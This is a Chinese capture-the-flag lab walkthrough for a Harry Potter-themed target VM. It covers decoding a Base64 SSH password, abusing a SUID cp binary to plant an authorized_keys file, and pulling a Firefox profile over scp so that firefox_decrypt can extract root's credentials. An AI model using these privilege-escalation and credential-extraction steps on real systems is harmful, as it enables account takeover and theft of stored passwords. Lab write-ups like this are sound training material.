



进入第一个用户hermoine用户文件中,发现有horcrux2.txt和火狐浏览留下的文件,但因权限原因拒绝访问



查看snape用户,发现有一个.creds.txt,里面是一串Base64编码,怀疑是snape的SSH密码

将编码进行解密



ssh尝试登陆



成功登录,在/var/www/html/horcrux1.txt发现一个flag文件



在另外一个用户hermoine目录中,/home/hermoine/bin,发现一个具有SUID权限的CP功能,将源复制到目的地,或将多个源复制到目录

想要无密钥登陆至hermoine用户,我们就需要生成一个SSH密钥对,将公钥传送到目标靶机,通过这个以hermoine权限执行并具有SUID权限的CP命令,将公钥复制到hermoine用户的SSH目录下即可实现无密码登陆

四、SSH公钥登陆



在kali生成SSH密钥对



先将公钥从kali上传送到目标靶机snape用户的主目录下



在snape用户下,将文件名更改为授权密钥的名称,在添加权限后远程复制到hermoine的ssh目录下



在kali上无密钥直接以hermoine用户登陆至目标靶机

成功拿到第二个flag



五、火狐浏览器密码还原

我们在用户根目录下,发现一个.mozilla的文件,此文件中存放火狐浏览器的配置文件



在kali上下载我们所使用的工具,从配置文件中恢复密码

git clone https://github.com/unode/firefox_decrypt.git



将配置文件下载到kali本地

scp -rp hermoine@192.168.19.146:/home/hermoine/.mozilla /root/Downloads

使用firefox_decrypt工具,我们成功提取到root的账密

使用root账密成功登陆,并且拿到最后一个flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号